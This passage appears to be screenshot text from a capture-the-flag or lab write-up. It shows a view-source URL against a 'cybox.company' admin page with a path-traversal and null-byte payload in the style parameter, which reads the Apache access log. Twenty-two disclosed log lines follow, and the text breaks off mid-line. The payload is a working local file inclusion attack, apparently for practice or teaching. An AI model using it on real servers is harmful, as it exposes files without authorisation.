 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../../opt/bitnami/apache2/logs/access_log%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 10.8.78.141 - - [04/Dec/2020:06:30:45 +0100] "GET / HTTP/1.1" 200 5295 "-" "gobuster/3.0.1"
2 10.8.78.141 - - [04/Dec/2020:06:38:13 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
3 10.8.78.141 - - [04/Dec/2020:06:38:13 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
4 10.8.78.141 - - [04/Dec/2020:07:08:48 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
5 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
6 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
7 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
8 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
11 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
12 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
13 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
14 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
15 10.8.78.141 - - [04/Dec/2020:07:08:50 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
16 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
17 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
18 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
20 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
22 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css" "Mozilla/5.0 (X11; Linux